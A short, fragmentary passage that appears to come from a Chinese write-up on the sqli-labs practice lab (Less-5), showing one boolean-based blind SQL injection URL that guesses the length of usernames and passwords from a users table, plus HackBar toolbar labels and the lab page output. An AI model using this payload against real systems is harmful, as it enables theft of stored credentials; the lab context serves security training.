 http://192.168.237.168:8082/Less-5/?id=1' and (select Length(concat(username,"---",password)) from users limit 0,1) < 16  --+
猜解内容长度
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices [No information available]
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5